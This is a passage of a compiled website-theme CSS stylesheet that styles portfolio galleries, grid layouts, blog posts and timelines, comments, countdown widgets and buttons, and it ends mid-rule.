.gallery-desc h3, .gallery-desc .h3 {
  margin: 0;
  padding: 0;
  font-size: 1.25rem;
  color: var(--color-bg-white);
}

.col-md-9 .gallery-desc h3, .col-md-9 .gallery-desc .h3 {
  font-size: 1.125rem;
}

.gallery-desc h3 a, .gallery-desc .h3 a {
  color: #2f3434;
}

.gallery-desc h3 a:hover, .gallery-desc .h3 a:hover {
  color: var(--color-primary);
}

.gallery-desc span {
  display: block;
}

.col-md-9 .gallery-desc span {
  font-size: 0.875rem;
}

.gallery-desc span,
.gallery-desc span a {
  color: var(--color-primary);
}

.gallery-desc span a:hover {
  color: #000;
}

.desc-lg .gallery-desc {
  padding: 20px 8px;
}

.desc-lg .gallery-desc h3, .desc-lg .gallery-desc .h3 {
  font-size: 1.5rem;
}

.desc-lg .gallery-desc span {
  font-size: 110%;
}

.desc-sm .gallery-desc {
  padding: 0.75rem 5px;
}

.desc-sm .gallery-desc h3, .desc-sm .gallery-desc .h3 {
  font-size: 1rem;
}

.desc-sm .gallery-desc span {
  font-size: 90%;
}

.gallery.g-0 .gallery-desc {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
}

.desc-sm.g-0 .gallery-desc {
  padding-left: -4.25rem;
  padding-right: -4.25rem;
}

.gallery-reveal .gallery-desc {
  background-color: var(--color-bg-white);
  top: -100%;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
}

@media (min-width: 768px) {
  .gallery-reveal .gallery-desc {
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
}

@media (max-width: 575.98px) {
  .gallery-reveal .gallery-desc {
    display: none !important;
  }
}

.gallery-reveal .gallery-item:hover .gallery-desc {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.gallery-reveal .gallery-item:hover .gallery-image img,
.gallery-reveal .gallery-item:hover .bg-overlay {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

@media (min-width: 768px) {
  .gallery-reveal .gallery-item:hover .gallery-image img,
  .gallery-reveal .gallery-item:hover .bg-overlay {
    -webkit-transform: translateY(-15%);
    transform: translateY(-15%);
  }
}

/* Portfolio - Parallax
-----------------------------------------------------------------*/
.gallery-parallax .gallery-image {
  height: 60vh;
  background-attachment: fixed;
}

@media (min-width: 992px) {
  .gallery-parallax .gallery-image {
    height: 500px;
  }
}

/* Portfolio Single
-----------------------------------------------------------------*/
/* Portfolio Single - Image
-----------------------------------------------------------------*/
.gallery-single-image > a,
.gallery-single-image .slide a,
.gallery-single-image img,
.gallery-single-image iframe,
.gallery-single-image video {
  display: block;
  width: 100%;
}

.gallery-single-image-full {
  position: relative;
  height: 600px;
  overflow: hidden;
  margin: -80px 0 80px !important;
}

.gallery-single-video {
  height: auto !important;
}

/* Masonry Thumbs
-----------------------------------------------------------------*/
.masonry-thumbs {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -1px;
  margin-right: -1px;
  margin-bottom: -2px;
}

.masonry-thumbs .grid-item {
  display: block;
  position: relative;
  width: 25%;
  max-width: 100%;
  height: auto;
  overflow: hidden;
  padding-left: 1px;
  padding-right: 1px;
  padding-bottom: 2px;
  padding-top: 0;
}

.masonry-gap-0 {
  margin: 0;
}

.masonry-gap-0 .grid-item {
  padding: 0;
}

.masonry-gap-lg {
  margin-left: -3px;
  margin-right: -3px;
  margin-bottom: -6px;
}

.masonry-gap-lg .grid-item {
  padding-left: 3px;
  padding-right: 3px;
  padding-bottom: 6px;
}

.masonry-gap-xl {
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: -10px;
}

.masonry-gap-xl .grid-item {
  padding-left: 5px;
  padding-right: 5px;
  padding-bottom: 10px;
}

.grid-item > img,
.grid-item .grid-inner > img {
  width: 100%;
  height: auto;
  border-radius: 0;
}

.grid-1 > .grid-item {
  width: 100%;
}

.grid-2 > .grid-item {
  width: 50%;
}

.grid-3 > .grid-item {
  width: 33.33333%;
}

.grid-4 > .grid-item {
  width: 25%;
}

.grid-5 > .grid-item {
  width: 20%;
}

.grid-6 > .grid-item {
  width: 16.66667%;
}

.grid-7 > .grid-item {
  width: 14.28571%;
}

.grid-8 > .grid-item {
  width: 12.5%;
}

.grid-9 > .grid-item {
  width: 11.11111%;
}

.grid-10 > .grid-item {
  width: 10%;
}

.grid-11 > .grid-item {
  width: 9.09091%;
}

.grid-12 > .grid-item {
  width: 8.33333%;
}

@media (min-width: 576px) {
  .grid-sm-1 > .grid-item {
    width: 100%;
  }
  .grid-sm-2 > .grid-item {
    width: 50%;
  }
  .grid-sm-3 > .grid-item {
    width: 33.33333%;
  }
  .grid-sm-4 > .grid-item {
    width: 25%;
  }
  .grid-sm-5 > .grid-item {
    width: 20%;
  }
  .grid-sm-6 > .grid-item {
    width: 16.66667%;
  }
  .grid-sm-7 > .grid-item {
    width: 14.28571%;
  }
  .grid-sm-8 > .grid-item {
    width: 12.5%;
  }
  .grid-sm-9 > .grid-item {
    width: 11.11111%;
  }
  .grid-sm-10 > .grid-item {
    width: 10%;
  }
  .grid-sm-11 > .grid-item {
    width: 9.09091%;
  }
  .grid-sm-12 > .grid-item {
    width: 8.33333%;
  }
}

@media (min-width: 768px) {
  .grid-md-1 > .grid-item {
    width: 100%;
  }
  .grid-md-2 > .grid-item {
    width: 50%;
  }
  .grid-md-3 > .grid-item {
    width: 33.33333%;
  }
  .grid-md-4 > .grid-item {
    width: 25%;
  }
  .grid-md-5 > .grid-item {
    width: 20%;
  }
  .grid-md-6 > .grid-item {
    width: 16.66667%;
  }
  .grid-md-7 > .grid-item {
    width: 14.28571%;
  }
  .grid-md-8 > .grid-item {
    width: 12.5%;
  }
  .grid-md-9 > .grid-item {
    width: 11.11111%;
  }
  .grid-md-10 > .grid-item {
    width: 10%;
  }
  .grid-md-11 > .grid-item {
    width: 9.09091%;
  }
  .grid-md-12 > .grid-item {
    width: 8.33333%;
  }
}

@media (min-width: 992px) {
  .grid-lg-1 > .grid-item {
    width: 100%;
  }
  .grid-lg-2 > .grid-item {
    width: 50%;
  }
  .grid-lg-3 > .grid-item {
    width: 33.33333%;
  }
  .grid-lg-4 > .grid-item {
    width: 25%;
  }
  .grid-lg-5 > .grid-item {
    width: 20%;
  }
  .grid-lg-6 > .grid-item {
    width: 16.66667%;
  }
  .grid-lg-7 > .grid-item {
    width: 14.28571%;
  }
  .grid-lg-8 > .grid-item {
    width: 12.5%;
  }
  .grid-lg-9 > .grid-item {
    width: 11.11111%;
  }
  .grid-lg-10 > .grid-item {
    width: 10%;
  }
  .grid-lg-11 > .grid-item {
    width: 9.09091%;
  }
  .grid-lg-12 > .grid-item {
    width: 8.33333%;
  }
}

@media (min-width: 1200px) {
  .grid-xl-1 > .grid-item {
    width: 100%;
  }
  .grid-xl-2 > .grid-item {
    width: 50%;
  }
  .grid-xl-3 > .grid-item {
    width: 33.33333%;
  }
  .grid-xl-4 > .grid-item {
    width: 25%;
  }
  .grid-xl-5 > .grid-item {
    width: 20%;
  }
  .grid-xl-6 > .grid-item {
    width: 16.66667%;
  }
  .grid-xl-7 > .grid-item {
    width: 14.28571%;
  }
  .grid-xl-8 > .grid-item {
    width: 12.5%;
  }
  .grid-xl-9 > .grid-item {
    width: 11.11111%;
  }
  .grid-xl-10 > .grid-item {
    width: 10%;
  }
  .grid-xl-11 > .grid-item {
    width: 9.09091%;
  }
  .grid-xl-12 > .grid-item {
    width: 8.33333%;
  }
}

@media (min-width: 1400px) {
  .grid-xxl-1 > .grid-item {
    width: 100%;
  }
  .grid-xxl-2 > .grid-item {
    width: 50%;
  }
  .grid-xxl-3 > .grid-item {
    width: 33.33333%;
  }
  .grid-xxl-4 > .grid-item {
    width: 25%;
  }
  .grid-xxl-5 > .grid-item {
    width: 20%;
  }
  .grid-xxl-6 > .grid-item {
    width: 16.66667%;
  }
  .grid-xxl-7 > .grid-item {
    width: 14.28571%;
  }
  .grid-xxl-8 > .grid-item {
    width: 12.5%;
  }
  .grid-xxl-9 > .grid-item {
    width: 11.11111%;
  }
  .grid-xxl-10 > .grid-item {
    width: 10%;
  }
  .grid-xxl-11 > .grid-item {
    width: 9.09091%;
  }
  .grid-xxl-12 > .grid-item {
    width: 8.33333%;
  }
}

/* Portfolio Single - Content
-----------------------------------------------------------------*/
.gallery-single-content h2, .gallery-single-content .h2 {
  margin: 0 0 20px;
  padding: 0;
  font-size: 1.25rem;
  font-weight: 600 !important;
}

.modal-padding {
  padding: 40px;
}

.ajax-modal-title {
  background-color: #f9f9f9;
  border-bottom: 1px solid var(--color-border-lighter);
  padding: 25px 40px;
}

.ajax-modal-title h2, .ajax-modal-title .h2 {
  font-size: 1.75rem;
  margin-bottom: 0;
}

#portfolio-ajax-wrap {
  position: relative;
  max-height: 0;
  overflow: hidden;
  -webkit-transition: max-height 0.4s ease;
  transition: max-height 0.4s ease;
}

#portfolio-ajax-wrap.gallery-ajax-opened {
  max-height: 1200px;
}

#portfolio-ajax-container {
  display: none;
  padding-bottom: 60px;
}

#portfolio-ajax-title h2, #portfolio-ajax-title .h2 {
  font-size: 1.75rem;
}

/* Portfolio Single - Meta
-----------------------------------------------------------------*/
.gallery-meta,
.gallery-share {
  list-style: none;
  font-size: 0.875rem;
}

.gallery-meta li {
  margin: 10px 0;
  color: #6f7c7c;
}

.gallery-meta li:first-child {
  margin-top: 0;
}

.gallery-meta li span {
  display: inline-block;
  width: 150px;
  font-weight: bold;
  color: #3f4646;
}

.gallery-meta li span i {
  position: relative;
  top: 1px;
  width: 14px;
  text-align: center;
  margin-right: 7px;
}

.well .line {
  margin: 20px 0;
  border-color: 1px solid #e5e5e5;
}

/* Portfolio Single Navigation
-----------------------------------------------------------------*/
#portfolio-navigation {
  position: absolute;
  top: 50%;
  left: auto;
  right: 10px;
  max-width: 96px;
  height: 24px;
  margin-top: -12px;
}

.page-title-right #portfolio-navigation {
  left: 10px;
  right: auto;
}

.page-title-center #portfolio-navigation {
  position: relative;
  top: 0;
  left: 0;
  margin: 20px auto 0;
}

#portfolio-navigation a {
  display: block;
  float: left;
  margin-left: 12px;
  width: 24px;
  height: 24px;
  text-align: center;
  color: var(--color-text-secondary);
  transition: color 0.3s linear;
  -webkit-transition: color 0.3s linear;
  -o-transition: color 0.3s linear;
}

.page-title-dark #portfolio-navigation a {
  color: #eee;
}

.page-title-parallax #portfolio-navigation a {
  color: var(--color-bg-white);
}

#portfolio-navigation a:first-child {
  margin-left: 0;
}

#portfolio-navigation a:hover {
  color: var(--color-primary);
}

#portfolio-navigation a i {
  position: relative;
  top: -1px;
  font-size: 24px;
  line-height: 1;
}

#portfolio-navigation a i.icon-angle-left, #portfolio-navigation a i.icon-angle-right {
  font-size: 32px;
  top: -6px;
}

#portfolio-navigation a i.icon-angle-right {
  left: -1px;
}

#portfolio-ajax-show #portfolio-navigation {
  top: 0;
  margin-top: 0;
}

/* ----------------------------------------------------------------

	blog.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Blog
-----------------------------------------------------------------*/
#posts {
  position: relative;
}

#posts.full-blog .entry {
  border-bottom: 1px solid rgba(79, 88, 88, 0.24);
}

#posts.full-blog .entry:last-child {
  border-bottom: none;
}

.entry {
  position: relative;
  margin-bottom: 40px;
}

.posts-md .entry,
.posts-sm .entry {
  margin-bottom: 0;
}

.entry::after {
  content: "";
  position: relative;
  height: 2px;
  margin-top: 40px;
  background-color: whitesmoke;
}

.entry-image {
  margin-bottom: 10px;
}

.posts-md .entry-image,
.posts-sm .entry-image {
  margin-bottom: 0;
}

.entry-image,
.entry-image > a,
.entry-image .slide a,
.entry-image img {
  display: block;
  position: relative;
  width: auto;
  height: auto;
  margin: auto;
}

.posts-sm .entry-image {
  width: 64px;
}

.entry-image iframe {
  display: block;
}

.entry-image video {
  display: block;
  width: 100%;
}

.entry-image img {
  border-radius: 3px;
}

.posts-md .entry-image + .entry-title {
  margin-top: 0.875rem;
}

.entry-title h2, .entry-title .h2,
.entry-title h3,
.entry-title .h3,
.entry-title h4,
.entry-title .h4 {
  margin: 0;
  font-size: 1.5rem;
  font-weight: 500;
  letter-spacing: 0;
}

.entry-title h2 a, .entry-title .h2 a,
.entry-title h3 a,
.entry-title .h3 a,
.entry-title h4 a,
.entry-title .h4 a {
  color: #3f4646;
}

.entry-title h2 a:hover, .entry-title .h2 a:hover,
.entry-title h3 a:hover,
.entry-title .h3 a:hover,
.entry-title h4 a:hover,
.entry-title .h4 a:hover {
  color: var(--color-primary);
}

.entry-title.title-sm h2, .entry-title.title-sm .h2,
.entry-title.title-sm h3,
.entry-title.title-sm .h3 {
  font-size: 1.25rem;
  letter-spacing: 0;
}


.entry-title.title-sm h3,
.entry-title.title-sm .h3 {
  font-size: 1.125rem;
}

.entry-title.title-xs h2, .entry-title.title-xs .h2,
.entry-title.title-xs h3,
.entry-title.title-xs .h3 {
  font-size: 1rem;
  letter-spacing: 0;
}


.entry-title h4,
.entry-title .h4 {
  font-size: 0.875rem;
  letter-spacing: 0;
}

.entry-title.nott h2, .entry-title.nott .h2,
.entry-title.nott h3,
.entry-title.nott .h3,
.entry-title h4,
.entry-title .h4 {
  text-transform: none;
}

.entry-meta {
  position: relative;
  overflow: hidden;
  margin-top: 10px;
}

.posts-sm .entry-meta {
  margin-top: 6px;
}

.single-post .entry-meta {
  margin-bottom: 20px;
}

.posts-md .entry-meta,
.posts-sm .entry-meta {
  margin-bottom: 0px;
}

.entry-meta ul {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0 0 -10px -20px;
  list-style: none;
}

.entry-meta.no-separator ul,
.entry-meta ul.flex-column {
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  margin-left: 0;
}

.posts-sm .entry-meta ul {
  margin-bottom: -5px;
}

.entry-meta li {
  font-size: 90%;
  margin: 0 15px 10px 0;
  color: #999;
}

.entry-meta ul.flex-column li {
  margin-left: 0;
}

.posts-sm .entry-meta li {
  margin-bottom: 5px;
}

.entry-meta:not(.no-separator) li::before {
  content: "⁞";
  width: 5px;
  text-align: center;
  display: inline-block;
  margin-right: 15px;
  opacity: 0.5;
}

.entry-meta i {
  position: relative;
  top: 1px;
  padding-left: 1px;
  margin-right: 5px;
}

.entry-meta a:not(:hover) {
  color: #a4adad;
}

.entry-meta ins {
  font-weight: 700;
  text-decoration: none;
}

.entry-content {
  margin-top: 30px;
}

.single-post .entry-content {
  margin-top: 0;
}

.posts-md .entry-content,
.posts-sm .entry-content {
  margin-top: 20px;
}

.single-post .entry-content .entry-image {
  max-width: 350px;
}

.entry-content {
  position: relative;
}

.entry-link {
  display: block;
  width: 100%;
  background-color: whitesmoke;
  padding: 30px 0;
  text-align: center;
  color: var(--color-text-secondary);
  font-family: "IBM Plex Sans", sans-serif;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 1.5rem;
  font-weight: 700;
  border-radius: 3px;
}

body:not(.device-touch) .entry-link {
  -webkit-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
}

.entry-link:hover {
  color: var(--color-bg-white);
  background-color: var(--color-primary);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}

.entry-link span {
  display: block;
  margin-top: 5px;
  font-family: "IBM Plex Sans", sans-serif;
  font-style: italic;
  font-weight: normal;
  text-transform: none;
  letter-spacing: 0;
  font-size: 0.875rem;
  color: #b6bdbd;
}

.entry-link:hover span {
  color: #fdfefe;
}

.entry blockquote p {
  font-weight: 400;
  font-family: "IBM Plex Sans", sans-serif;
  font-style: italic;
}

/* Blog - Grid
-----------------------------------------------------------------*/
.post-grid .entry {
  margin-bottom: 30px;
}

.post-grid .entry-title h2, .post-grid .entry-title .h2 {
  font-size: 1.125rem;
  letter-spacing: 0;
  font-weight: 500;
}

.post-grid .entry-link {
  font-size: 1.5rem;
}

.post-grid .entry-link span {
  font-size: 0.875rem;
}

/* Blog - Timeline
-----------------------------------------------------------------*/
.entry-timeline {
  display: none;
}

@media (min-width: 992px) {
  .timeline-border {
    position: absolute;
    top: 0;
    left: 50%;
    width: 0;
    border-left: 1px dashed #cccccc;
    height: 100%;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  .postcontent .post-timeline::before {
    content: "";
    position: absolute;
    top: 0;
    left: 50%;
    width: 0;
    border-left: 1px dashed #cccccc;
    height: 100%;
  }
  .post-timeline .entry-timeline {
    display: block;
    position: absolute;
    border: 2px solid #cccccc;
    background-color: var(--color-bg-white);
    padding-top: 0;
    text-indent: -9999px;
    top: 40px;
    left: auto;
    right: -6px;
    width: 13px;
    height: 13px;
    border-radius: 50%;
    font-size: 1.75rem;
    font-weight: bold;
    color: #aaa;
    text-align: center;
    line-height: 1;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  .post-timeline .entry-timeline .timeline-divider {
    position: absolute;
    top: 4px;
    left: auto;
    right: 15px;
    width: 70px;
    height: 0;
    border-top: 1px dashed #cccccc;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  .post-timeline .entry:not(.entry-date-section) {
    padding-right: 85px;
  }
  .post-timeline .entry.alt:not(.entry-date-section) {
    padding-right: inherit;
    padding-left: 85px;
  }
  .post-timeline .alt .entry-timeline {
    right: auto;
    left: -6px;
  }
  .post-timeline .alt .entry-timeline .timeline-divider {
    left: 15px;
    right: auto;
  }
  .post-timeline .entry-timeline span {
    display: block;
    margin-top: 3px;
    font-size: 13px;
    font-weight: normal;
  }
  .post-timeline .entry:hover .entry-timeline,
  .post-timeline .entry:hover .timeline-divider {
    border-color: var(--color-primary);
    color: var(--color-primary);
  }
}

.entry.entry-date-section {
  margin: 50px 0 80px;
  text-align: center;
}

.entry.entry-date-section:first-child {
  margin-top: 0;
}

.entry.entry-date-section span {
  display: inline-block;
  width: 250px;
  background-color: var(--color-bg-white);
  border: 2px solid var(--color-border-lighter);
  font-size: 18px;
  line-height: 50px;
  font-weight: bold;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-family: "IBM Plex Sans", sans-serif;
}

@media (min-width: 992px) {
  /* Blog - Timeline - Sidebar
	-----------------------------------------------------------------*/
  .postcontent .post-timeline::before {
    left: -68px;
    margin-left: 0;
  }
  .postcontent .post-timeline {
    padding-left: 0;
    margin-left: 100px;
    margin-right: 0 !important;
    overflow: visible;
  }
  .postcontent .post-timeline .entry {
    width: 100% !important;
    padding: 0 !important;
  }
  .postcontent .post-timeline .entry-timeline {
    display: block;
    border: 3px solid #cccccc;
    background-color: var(--color-bg-white);
    padding-top: 10px;
    text-indent: 0;
    top: 20px;
    left: -100px;
    right: auto;
    width: 64px;
    height: 64px;
    font-size: 1.5rem;
  }
  .postcontent .post-timeline .entry-timeline div.timeline-divider {
    top: 29px;
    left: 64px;
    width: 32px;
  }
}

.more-link {
  display: inline-block;
  border-bottom: 1px solid var(--color-primary);
  padding: 0 2px;
  font-family: "IBM Plex Sans", sans-serif;
  font-style: italic;
}

.more-link:hover {
  border-bottom-color: #555;
}

.post-navigation + .line {
  margin-top: 50px;
}

/* ----------------------------------------------------------------
	Blog - Author
-----------------------------------------------------------------*/
.author-image {
  float: left;
  width: 64px;
  height: 64px;
  margin-right: 15px;
}

.author-image img {
  width: 64px;
  height: 64px;
}

.author-desc {
  position: relative;
  overflow: hidden;
}

/* ----------------------------------------------------------------
	Comments List
-----------------------------------------------------------------*/
#comments {
  position: relative;
  margin-top: 50px;
  padding-top: 50px;
  border-top: 1px solid var(--color-border-lighter);
}

.commentlist {
  list-style: none;
  padding-bottom: 50px;
  margin: 0 0 50px;
  border-bottom: 1px solid var(--color-border-lighter);
}

#reviews .commentlist {
  padding-bottom: 30px;
  margin: 0 0 20px;
}

.commentlist ul {
  list-style: none;
}

.commentlist li,
.commentlist li ul,
.commentlist li ul li {
  margin: 30px 0 0 0;
}

.commentlist ul:first-child {
  margin-top: 0;
}

.commentlist li {
  position: relative;
  margin: 30px 0 0 30px;
}

#reviews .commentlist li {
  margin-top: 20px;
}

.comment-wrap {
  position: relative;
  border: 1px solid #e5e5e5;
  border-radius: 5px;
  padding: 20px 20px 20px 35px;
}

.commentlist ul .comment-wrap {
  margin-left: 25px;
  padding-left: 20px;
}

#reviews .comment-wrap {
  border: 0;
  padding: 10px 0 0 35px;
}

.commentlist > li:first-child,
#reviews .commentlist > li:first-child {
  padding-top: 0;
  margin-top: 0;
}

.commentlist li .children {
  margin-top: 0;
}

.commentlist li li .children {
  margin-left: 30px;
}

.commentlist li .comment-content,
.pingback {
  position: relative;
  overflow: hidden;
}

.commentlist li .comment-content p,
.pingback p {
  margin: 20px 0 0 0;
}

.commentlist li .comment-content {
  padding: 0 0 0 15px;
}

.commentlist li .comment-meta {
  float: left;
  margin-right: 0;
  line-height: 1;
}

.comment-avatar {
  position: absolute;
  top: 15px;
  left: -35px;
  padding: 4px;
  background: var(--color-bg-white);
  border: 1px solid #e5e5e5;
  border-radius: 50%;
}

.comment-avatar img {
  display: block;
  border-radius: 50%;
}

.commentlist li .children .comment-avatar {
  left: -25px;
}

.comment-content .comment-author {
  margin-bottom: -10px;
  font-size: 1rem;
  font-weight: bold;
  color: #555;
}

.comment-content .comment-author a {
  border: none;
  color: #333;
}

.comment-content .comment-author a:hover {
  color: var(--color-primary);
}

.comment-content .comment-author span {
  display: block;
}

.comment-content .comment-author span,
.comment-content .comment-author span a {
  font-size: 12px;
  font-weight: normal;
  font-family: "IBM Plex Sans", sans-serif;
  font-style: italic;
  color: #aaa;
}

.comment-content .comment-author span a:hover {
  color: #888;
}

.comment-reply-link,
.review-comment-ratings {
  display: block;
  position: absolute;
  top: 4px;
  left: auto;
  text-align: center;
  right: 0px;
  width: 14px;
  height: 14px;
  color: #ccc;
  font-size: 0.875rem;
  line-height: 1;
}

.review-comment-ratings {
  width: auto;
  color: #333;
}

.comment-reply-link:hover {
  color: #888;
}

/* ----------------------------------------------------------------
	Comment Form
-----------------------------------------------------------------*/
#respond,
#respond form {
  margin-bottom: 0;
}

.commentlist li #respond {
  margin: 30px 0 0;
}

.commentlist li li #respond {
  margin-left: 30px;
}

#respond p {
  margin: 10px 0 0 0;
}

#respond p:first-child {
  margin-top: 0;
}

#respond label small, #respond label .small {
  color: #999;
  font-weight: normal;
}

#respond input[type="text"],
#respond textarea {
  margin-bottom: 0;
}

.fb-comments,
.fb_iframe_widget,
.fb-comments > span,
.fb_iframe_widget > span,
.fb-comments > span > iframe,
.fb_iframe_widget > span > iframe {
  display: block !important;
  width: 100% !important;
  margin: 0;
}

/* Post Elements
-----------------------------------------------------------------*/
img.alignleft,
div.alignleft {
  float: left;
  margin: 5px 20px 13px 0;
  max-width: 100%;
}

div.alignleft > img,
div.alignnone > img,
div.aligncenter > img,
div.alignright > img {
  display: block;
  float: none;
}

img.alignnone,
img.aligncenter,
div.alignnone,
div.aligncenter {
  display: block;
  margin: 10px 0;
  float: none;
}

img.aligncenter,
div.aligncenter,
div.aligncenter img {
  margin-left: auto;
  margin-right: auto;
  clear: both;
}

img.alignright,
div.alignright {
  float: right;
  margin: 5px 0 13px 20px;
}

.wp-caption {
  text-align: center;
  margin: 10px 20px 13px 20px;
  font-family: "IBM Plex Sans", sans-serif;
  font-style: italic;
}

.wp-caption img,
.wp-caption img a {
  display: block;
  margin: 0;
}

p.wp-caption-text {
  display: inline-block;
  margin: 10px 0 0 0;
  padding: 5px 10px;
  background-color: var(--color-border-lighter);
  border-radius: 50px;
}

.wp-smiley {
  max-height: 13px;
  margin: 0 !important;
}

/*-----------------------------------------------------------------------------------
	shortcodes
-----------------------------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------

	Shortcodes: countdown.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------

	Countdown

-----------------------------------------------------------------*/
.countdown {
  position: relative;
  display: block;
  /* Countdown - Inline
	-----------------------------------------------------------------*/
}

.countdown-row {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
          justify-content: center;
  text-align: center;
}

.countdown-section {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  max-width: 100%;
  font-size: 11px;
  line-height: 1;
  text-align: center;
  border-left: 1px dotted #bbbbbb;
  color: #888;
  text-transform: capitalize;
  /* Countdown - Medium */
  /* Countdown - large */
}

.countdown-medium .countdown-section {
  font-size: 0.875rem;
}

.countdown-large .countdown-section {
  font-size: 18px;
}

.countdown-section:first-child {
  border-left: 0;
}

.countdown-amount {
  display: block;
  font-size: 1.25rem;
  color: #333;
  margin-bottom: 5px;
  /* Countdown - Medium */
  /* Countdown - large */
}

.countdown-medium .countdown-amount {
  font-size: 30px;
  margin-bottom: 7px;
}

.countdown-large .countdown-amount {
  font-size: 44px;
  font-weight: 700;
  margin-bottom: 8px;
}

.countdown-descr {
  display: block;
  width: 100%;
}

.countdown.countdown-inline {
  display: inline-block;
}

.countdown.countdown-inline .countdown-row {
  display: inline-block;
  text-align: center;
}

.countdown.countdown-inline .countdown-section {
  display: inline-block;
  font-size: inherit;
  line-height: inherit;
  width: auto;
  border: none;
  color: inherit;
  margin-left: 7px;
  text-transform: inherit;
}

.countdown.countdown-inline .countdown-section:first-child {
  margin-left: 0;
}

.countdown.countdown-inline .countdown-amount {
  display: inline-block;
  font-size: inherit;
  color: inherit;
  font-weight: bold;
  margin: 0 3px 0 0;
}

.countdown.countdown-inline .countdown-descr {
  display: inline-block;
  width: auto;
}

/* Countdown - Coming Soon
-----------------------------------------------------------------*/
@media (min-width: 768px) {
  .countdown-large.coming-soon .countdown-section {
    border: none;
    padding: 15px;
  }
  .countdown-large.coming-soon .countdown-amount {
    width: 140px;
    height: 140px;
    line-height: 140px;
    margin-left: auto;
    margin-right: auto;
    border-radius: 50%;
    background-color: rgba(0, 0, 0, 0.2);
    margin-bottom: 15px !important;
  }
}

/*-----------------------------------------------------------------------------------

	Shortcodes: buttons.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Buttons
-----------------------------------------------------------------*/
.button {
  display: inline-block;
  position: relative;
  cursor: pointer;
  outline: none;
  white-space: nowrap;
  margin: 5px;
  padding: 8px 22px;
  font-size: 0.875rem;
  line-height: 24px;
  background-color: var(--color-primary);
  color: var(--color-bg-white);
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0;
  border: none;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  /* Buttons - Border
	-----------------------------------------------------------------*/
  /* Buttons - 3D
-----------------------------------------------------------------*/
  /* Buttons - Icon Reveal
	-----------------------------------------------------------------*/
}

.button i {
  position: relative;
  margin-right: 5px;
  width: 16px;
  text-align: center;
}

.button.text-end i {
  margin: 0 0 0 5px;
}

body:not(.device-touch) .button {
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  body:not(.device-touch) .button {
    -webkit-transition: none;
    transition: none;
  }
}

.button.button-dark {
  background-color: #3f4646;
}

.button.button-dark:hover {
  background-color: var(--color-primary);
}

.button.button-light {
  background-color: var(--color-border-lighter);
  color: #3f4646;
  text-shadow: none !important;
}

.button:hover {
  background-color: var(--color-text-secondary);
  color: var(--color-bg-white);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}

.button-mini {
  padding: 4px 14px;
  font-size: 11px;
  line-height: 20px;
}

.button-mini i {
  margin-right: 3px;
}

.button-mini.text-end i {
  margin: 0 0 0 3px;
}

.button-small {
  padding: 7px 17px;
  font-size: 12px;
  line-height: 20px;
}

.button-small i {
  margin-right: 4px;
}

.button-small.text-end i {
  margin: 0 0 0 4px;
}

.button-large {
  padding: 8px 26px;
  font-size: 16px;
  line-height: 30px;
}

.button-xlarge {
  padding: 9px 32px;
  font-size: 18px;
  letter-spacing: 0;
  line-height: 34px;
}

.button-xlarge i {
  margin-right: 8px;
}

.button-xlarge.text-end i {
  margin: 0 0 0 8px;
}

.button-desc {
  text-align: left;
  padding: 24px 34px;
  font-size: 1.25rem;
  height: auto;
  line-height: 1;
  font-family: "IBM Plex Sans", sans-serif;
}

.button-desc span {
  display: block;
  margin-top: 10px;
  font-size: 0.875rem;
  font-weight: 400;
  letter-spacing: 1px;
  font-family: "IBM Plex Sans", sans-serif;
  font-style: italic;
  text-transform: none;
}

.button-desc i {
  font-size: 3rem;
  width: 3rem;
  text-align: center;
  margin-right: 12px;
}

.button-desc.text-end i {
  margin: 0 0 0 12px;
}

.button-desc div {
  display: inline-block;
}

.button-rounded {
  border-radius: 5px;
}

.button.button-border {
  border: 2px solid var(--color-primary);
  background: transparent;
  color: var(--color-primary);
  font-weight: 700;
  text-shadow: none;
}

.button.button-border-thin {
  border-width: 1px;
}

.button.button-border.button-desc {
  line-height: 1;
}

.button.button-border:not(.button-fill):hover {
  background-color: var(--color-primary);
  color: var(--color-bg-white);
  border-color: transparent !important;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}

.button.button-border.button-light {
  border-color: var(--color-bg-white);
  color: var(--color-bg-white);
}

.button.button-border.button-light:hover {
  background-color: var(--color-bg-white);
  color: #2f3434;
  text-shadow: none;
}

.button.button-3d {
  border-radius: 5px;
  -webkit-box-shadow: inset 0 -3px 0 rgba(0, 0, 0, 0.15);
          box-shadow: inset 0 -3px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: none;
  transition: none;
}

.button.button-3d:hover {
